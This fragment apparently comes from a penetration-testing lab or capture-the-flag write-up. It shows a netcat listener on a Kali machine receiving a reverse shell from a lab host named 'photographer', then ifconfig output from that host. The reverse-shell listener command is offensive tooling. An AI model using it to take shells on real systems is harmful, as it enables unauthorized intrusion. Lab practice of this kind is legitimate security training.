 root@kali:~# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.210.129] from (UNKNOWN) [192.168.210.130] 46380
guest-yz17xa@photographer:~$ ifconfig
ifconfig
ens33     Link encap:Ethernet  HWaddr 00:0c:29:4e:11:f1
          inet addr:192.168.210.130  Bcast:192.168.210.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:398 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1634 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:32161 (32.1 KB)  TX bytes:141095 (141.0 KB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:1705 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1705 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2755257 (2.7 MB)  TX bytes:2755257 (2.7 MB)

guest-yz17xa@photographer:~$